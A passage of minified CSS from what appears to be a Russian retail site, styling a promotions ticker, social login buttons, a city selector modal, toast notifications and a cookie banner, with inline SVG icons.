46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") #fff;border-radius:50%;width:48px;height:48px;-webkit-transform:rotate(-6.669deg);transform:rotate(-6.669deg)}}.sticky-promotion__promocode{display:none}@media(min-width:1280px){.sticky-promotion__promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7;text-decoration:none;height:32px;margin-right:8px;margin-left:auto}}@media(min-width:1560px){.sticky-promotion__promocode{height:48px;font-size:30px}}.sticky-promotion-ticker{position:fixed;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:8px;width:calc(100% - 16px);height:40px;z-index:9;border-radius:8px;background:-webkit-gradient(linear,left top,right top,color-stop(34.69%,#30009c),color-stop(100.34%,#160042));background:linear-gradient(90deg,#30009c 34.69%,#160042 100.34%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;overflow:hidden}@media(min-width:980px){.sticky-promotion-ticker{height:49px;bottom:10px;width:calc(100% - 20px)}}.sticky-promotion-ticker.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px;background:#303030}@media(min-width:980px){.sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:40px}@media(min-width:980px){.main-page .sticky-promotion-ticker.is-visible+.footer{padding-bottom:49px}}.modal-view .sticky-promotion-ticker{z-index:8}.sticky-promotion-ticker__link:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion-ticker__link.is-mobile{display:block}@media(min-width:980px){.sticky-promotion-ticker__link.is-mobile{display:none}}.sticky-promotion-ticker__link.is-desktop{display:none}@media(min-width:980px){.sticky-promotion-ticker__link.is-desktop{display:block}}.sticky-promotion-ticker__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px;margin:0;width:100%}@media(min-width:980px){.sticky-promotion-ticker__container{padding:0 24px}}.sticky-promotion-ticker__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.sticky-promotion-ticker__content-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;gap:0}.sticky-promotion-ticker__content-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-family:RF Tone Semi Bold,sans-serif;letter-spacing:-.32px;line-height:normal;color:#fff;white-space:nowrap;font-size:16px}@media(min-width:980px){.sticky-promotion-ticker__content-item{font-size:32px;letter-spacing:-.64px}}.sticky-promotion-ticker__content-item:before{content:"";display:block;width:24px;height:24px;margin:0 8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='34' height='34' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_21_15713)'%3E%3Cpath d='M22.735 21.8v.005a24.352 24.352 0 00-5.73-.686c-1.943 0-3.866.24-5.725.686.304-1.564.461-3.164.461-4.782 0-1.62-.157-3.238-.47-4.803 1.863.451 3.791.687 5.734.687s3.87-.24 5.735-.687a24.764 24.764 0 00-.01 9.576m10.194 5.278c-2.144-2.914-3.282-6.392-3.287-10.061 0-3.67 1.143-7.148 3.287-10.062.122-.166.314-.515.314-.515a3.678 3.678 0 00-.354-4.12A3.674 3.674 0 0030.02.952c-.815 0-1.634.275-2.316.824A17.041 17.041 0 0117 5.548c-3.91 0-7.707-1.339-10.704-3.772a3.684 3.684 0 00-5.18.54 3.695 3.695 0 00-.353 4.12s.191.349.314.515c2.143 2.914 3.281 6.392 3.286 10.062 0 3.674-1.143 7.152-3.286 10.061-.123.167-.314.515-.314.515a3.677 3.677 0 00.353 4.12 3.674 3.674 0 002.865 1.365c.814 0 1.633-.275 2.315-.825A17.041 17.041 0 0117 28.477c3.91 0 7.707 1.34 10.704 3.772a3.684 3.684 0 005.18-.54 3.695 3.695 0 00.354-4.12s-.192-.348-.314-.515z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_21_15713'%3E%3Cpath fill='%23fff' d='M0 0h34v34H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}@media(min-width:980px){.sticky-promotion-ticker__content-item:before{width:34px;height:34px;margin:0 24px}}.store-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;text-decoration:none}@media(min-width:980px){.store-item{margin-right:16px}}.store-item:hover .store-item__img{background:#efefef}.store-item:last-of-type{margin-right:0}.store-item__img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border-radius:16px;border:1px solid #303030;background:#fafafa;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px}.store-item__img svg{max-width:100%}.store-item__title{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;text-decoration:none;margin:0}.store-item-long{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;height:50px;padding:0 12px;border-radius:16px;border:1px solid #7f4cf7;background:transparent;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.store-item-long:hover{background:#efefef}.store-item-long:last-of-type{margin-right:0}.store-item-long__img{width:28px;height:28px;margin-right:8px}.store-item-long__img svg{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.store-item-long__title{margin:0;font-family:RF Tone Regular,sans-serif;font-size:10px;line-height:1;color:#7f4cf7}.store-item-long__title span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px}.socials-auth,.socials-auth__btn{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.socials-auth__btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:52px;border-radius:16px;position:relative;overflow:hidden;padding:0 16px;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin-right:8px}.socials-auth__btn:last-child{margin-right:0}.socials-auth__btn.is-hidden{display:none}.socials-auth__btn.mts{background:50%/46px 24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='46' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_244_717)'%3E%3Cg clip-path='url(%23clip1_244_717)'%3E%3Cpath fill='%23FF0032' d='M0 0h24v24H0z'/%3E%3Cpath d='M15.99 1.83v1.119H18.4V7.4h1.351V2.95h2.412v-1.12H15.99zM7.302 1.846L5.538 5.509 3.774 1.846H1.848v5.538h1.35V3.42l1.724 3.35h1.232l1.724-3.35v3.964h1.35V1.846H7.303zM20.81 20.307a.92.92 0 01-.264.54 1.13 1.13 0 01-.54.272 4.27 4.27 0 01-.894.081 2.93 2.93 0 01-.942-.138 1.174 1.174 0 01-.611-.46c-.147-.219-.22-.533-.22-.933V19.1c0-.403.074-.717.22-.935.146-.218.36-.38.61-.46.304-.098.622-.144.941-.139.3-.004.6.023.894.081.202.04.388.135.54.273a.92.92 0 01.265.54h1.351a1.965 1.965 0 00-.463-1.158 2.115 2.115 0 00-1.015-.62 5.717 5.717 0 00-1.57-.188c-.648 0-1.21.093-1.67.277a2.13 2.13 0 00-1.08.923c-.237.41-.363.955-.371 1.624v.125c.008.67.134 1.216.372 1.625.243.422.625.748 1.08.923.46.184 1.022.277 1.668.277.53.01 1.059-.053 1.571-.188.391-.105.744-.32 1.015-.62.276-.325.439-.732.463-1.158l-1.35.004z' fill='%23fff'/%3E%3C/g%3E%3Cpath d='M31.904 6.34V16H29.3V6.34h2.604zm8.29 7.546c.42 0 .788-.037 1.106-.112.326-.075.597-.2.812-.378.224-.177.392-.41.504-.7.112-.299.168-.667.168-1.106v-.91c0-.821-.224-1.395-.672-1.722-.44-.336-1.078-.504-1.918-.504h-2.996v5.432h2.996zm.168-7.546c.812 0 1.53.084 2.156.252.634.159 1.166.43 1.596.812.429.373.75.868.966 1.484.224.616.336 1.377.336 2.282s-.112 1.666-.336 2.282c-.215.616-.537 1.115-.966 1.498-.43.373-.962.644-1.596.812-.626.159-1.344.238-2.156.238h-5.768V6.34h5.768z' fill='%23FAFAFA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_244_717'%3E%3Cpath fill='%23fff' d='M0 0h46v24H0z'/%3E%3C/clipPath%3E%3CclipPath id='clip1_244_717'%3E%3Cpath fill='%23fff' d='M0 0h24v24H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") #1d2023;color:#fafafa;border:none;cursor:pointer}.socials-auth__btn.mts.is-loading{position:relative;background:#1d2023;pointer-events:none}.socials-auth__btn.mts.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.vk{background:#07f}.socials-auth__btn.vk:hover{background:#0171f1}.socials-auth__btn.sber{background:#21a028;height:56px;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:16px;text-align:center;text-decoration:none;cursor:pointer;border:none}.socials-auth__btn.sber:hover{background:#1e9032}.socials-auth__btn.sber.is-loading{position:relative;background:#21a038;pointer-events:none}.socials-auth__btn.sber.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-white.svg);z-index:11}.socials-auth__btn.sber.is-disabled{background:#90cf9b;pointer-events:none}.socials-auth__btn.sber img{display:block;width:26px;-o-object-fit:contain;object-fit:contain}.socials-auth__btn span{margin:0 auto}.city-confirm-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 12px;text-align:left}@media(min-width:980px){.city-confirm-modal__title{margin:0 0 12px}}.city-confirm-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;text-align:left;margin:0 32px 12px 0}.city-confirm-modal__btns{display:grid;grid-template-columns:repeat(2,1fr);-webkit-column-gap:12px;-moz-column-gap:12px;column-gap:12px;width:100%;margin-top:24px}.city-confirm-modal__confirm-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#7f4cf7;padding:0 24px}.city-confirm-modal__confirm-btn.is-disabled,.city-confirm-modal__confirm-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__confirm-btn.is-disabled svg path,.city-confirm-modal__confirm-btn[disabled] svg path{stroke:silver}.city-confirm-modal__confirm-btn.is-disabled *,.city-confirm-modal__confirm-btn[disabled] *{color:silver}.city-confirm-modal__confirm-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.city-confirm-modal__confirm-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__confirm-btn.is-loading *{color:#7f4cf7}.city-confirm-modal__confirm-btn.is-loading svg path{stroke:#7f4cf7}.city-confirm-modal__confirm-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__confirm-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.city-confirm-modal__confirm-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.city-confirm-modal__confirm-btn,.city-confirm-modal__confirm-btn:visited{color:#fff}.city-confirm-modal__confirm-btn:visited svg path,.city-confirm-modal__confirm-btn svg path{stroke:#fff}.city-confirm-modal__cancel-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:transparent;border:1px solid #7f4cf7;padding:0 24px;white-space:nowrap}.city-confirm-modal__cancel-btn.is-disabled,.city-confirm-modal__cancel-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.city-confirm-modal__cancel-btn.is-disabled svg path,.city-confirm-modal__cancel-btn[disabled] svg path{stroke:silver}.city-confirm-modal__cancel-btn.is-disabled *,.city-confirm-modal__cancel-btn[disabled] *{color:silver}.city-confirm-modal__cancel-btn.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#7f4cf7;color:transparent;pointer-events:none}.city-confirm-modal__cancel-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%237F4CF7' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.city-confirm-modal__cancel-btn.is-loading *{color:transparent}.city-confirm-modal__cancel-btn.is-loading svg path{stroke:transparent}.city-confirm-modal__cancel-btn:hover{text-decoration:none}.city-confirm-modal__cancel-btn,.city-confirm-modal__cancel-btn:visited{color:#7f4cf7}.city-confirm-modal__cancel-btn:visited svg path,.city-confirm-modal__cancel-btn svg path{stroke:#7f4cf7}.city-confirm-modal__cancel-btn:hover,.city-confirm-modal__cancel-btn:hover:visited{color:#9368fc}.city-confirm-modal__cancel-btn:hover:visited svg path,.city-confirm-modal__cancel-btn:hover svg path{stroke:#9368fc}.city-confirm-modal__cancel-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.city-confirm-modal__cancel-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.city-confirm-modal__cancel-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.city-confirm-modal__cancel-btn:hover{border-color:#9368fc}.city-confirm-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-confirm-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-confirm-modal .modal__wrapper{padding:32px 16px}@media(min-width:768px){.city-confirm-modal .modal__wrapper{max-width:332px;padding:24px}}.city-selector-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;text-align:left;margin:0 32px 12px 0}@media(min-width:980px){.city-selector-modal__title{margin:0 0 24px}}.city-selector-modal__search{margin-right:12px;margin-bottom:8px}.city-selector-modal__search input{padding-left:48px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M10.5 19a8.5 8.5 0 100-17 8.5 8.5 0 000 17z' stroke='%23B0B0B0' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.61 16.61l4.244 4.244' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-position:16px;background-repeat:no-repeat}.city-selector-modal__placeholder{padding-top:24px}.city-selector-modal__placeholder.is-hidden{display:none}.city-selector-modal__placeholder-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0 0 8px}@media(min-width:980px){.city-selector-modal__placeholder-title{margin:0 0 12px}}.city-selector-modal__placeholder-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:16px;line-height:1.2;margin:0}.city-selector-modal__list{overflow-y:auto;list-style:none;max-height:100%;height:100%;padding:0 8px 0 0}.city-selector-modal__list::-webkit-scrollbar{width:4px}.city-selector-modal__list::-webkit-scrollbar-track{background:transparent}.city-selector-modal__list::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.city-selector-modal__list::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:768px){.city-selector-modal__list{max-height:428px;height:428px;padding-right:12px}}.city-selector-modal__item{display:block;position:relative;padding:16px 0;margin:0;border-bottom:1px solid #efefef;cursor:pointer}.city-selector-modal__item:hover{color:#7f4cf7}.city-selector-modal__item:last-of-type{border-bottom:none}.city-selector-modal__item.is-active{padding-right:32px;background-position:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12l4.333 4L19 8' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-size:24px;background-repeat:no-repeat}.city-selector-modal__item.is-hidden{display:none}.city-selector-modal__item a{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-decoration:none}.city-selector-modal__item a:hover{color:#7f4cf7}.city-selector-modal__item a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.city-selector-modal .modal__closer{width:24px;height:24px;border-radius:0;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@media(min-width:768px){.city-selector-modal .modal__closer{background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath d='M7 7l10 10M7 17L17 7' stroke='%23303030' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");top:24px;right:24px}}.city-selector-modal .modal__wrapper{padding:24px 8px 24px 16px;border-radius:0;height:100%;max-height:100%}@media(min-width:768px){.city-selector-modal .modal__wrapper{height:auto;border-radius:24px;max-width:332px;padding:24px 12px 24px 24px}}#notes{position:fixed;top:0;width:100%;cursor:default;-webkit-transition:height .45s ease-in-out;transition:height .45s ease-in-out;pointer-events:none;z-index:100}#notes .note-item{max-height:12em;opacity:1;will-change:opacity,transform;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:50vw;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2;pointer-events:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:20em;font:inherit;line-height:1.25em;color:#fff;margin-left:auto;margin-right:16px;margin-top:16px;-webkit-transform:translateZ(0);transform:translateZ(0);padding:.75em 1em}@media (max-width:30em){#notes .note-item{width:75vw;max-width:none}}@media(min-width:980px){#notes .note-item{margin-right:24px;margin-top:24px}}#notes .note-item[data-show=false]{pointer-events:none;opacity:0!important;max-height:0!important;margin-bottom:0!important}#notes .note-item[data-type=info]{background-color:#49a7eb}#notes .note-item[data-type=warn]{background-color:#f9c541;-webkit-animation:shake .9s cubic-bezier(.36,.07,.19,.97) both;animation:shake .9s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=error]{background-color:#dd424d;-webkit-animation:shake .54s cubic-bezier(.36,.07,.19,.97) both;animation:shake .54s cubic-bezier(.36,.07,.19,.97) both}#notes .note-item[data-type=success]{background-color:#0ba085}#notes .note-item .note-item-text{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding-right:.5em;max-width:calc(100% - 1.25em)}#notes .note-item .note-item-btn{width:1.25em;height:1.25em;cursor:pointer;background:url([data-uri]) no-repeat 0 0/contain;-webkit-transition:opacity .2s;transition:opacity .2s;border:none}#notes .note-item .note-item-btn:hover{opacity:.6}@-webkit-keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}@keyframes shake{10%,90%{-webkit-transform:translate3d(-1px,0,0);transform:translate3d(-1px,0,0)}20%,80%{-webkit-transform:translate3d(2px,0,0);transform:translate3d(2px,0,0)}30%,50%,70%{-webkit-transform:translate3d(-4px,0,0);transform:translate3d(-4px,0,0)}40%,60%{-webkit-transform:translate3d(4px,0,0);transform:translate3d(4px,0,0)}}.cookie-notification{position:fixed;display:none;top:64px;z-index:10;width:100%;padding:0 16px}@media(min-width:768px){.cookie-notification{max-width:376px;padding:0;top:auto;bottom:16px;left:auto;right:16px}}@media(min-width:1440px){.cookie-notification{right:75px}}.cookie-notification.is-visible{display:block}@media(min-width:768px){.with-sticker .cookie-notification{bottom:68px}}@media(min-width:980px){.with-sticker .cookie-notification{bottom:88px}}@media(min-width:768px){.with-usedesk .cookie-notification{right:80px}}@media(min-width:1440px){.with-usedesk .cookie-notification{right:80px}}.cookie-notification__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border-radius:20px;background:hsla(0,0%,97.3%,.85);padding:12px}@media(min-width:768px){.cookie-notification__container{padding:16px}}.cookie-notification__img{width:26px;margin-right:8px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.cookie-notification__img{margin-right:16px}}.cookie-notification__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.cookie-notification__text{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#303030;font-size:14px;line-height:1.28;margin:0 8px 0 0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}@media(min-width:768px){.cookie-notification__text{margin-right:16px}}.cookie-notification__text a{color:#7f4cf7;text-decoration:none}.cookie-notification__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#7f4cf7;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;padding:2px 16px 0;font-size:14px}.cookie-notification__btn.is-disabled,.cookie-notification__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cookie-notification__btn.is-disabled svg path,.cookie-notification__btn[disabled] svg path{stroke:silver}.cookie-notification__btn.is-disabled *,.cookie-notification__btn[disabled] *{color:silver}.cookie-notification__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.cookie-notification__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cookie-notification__btn.is-loading *{color:#7f4cf7}.cookie-notification__btn.is-loading svg 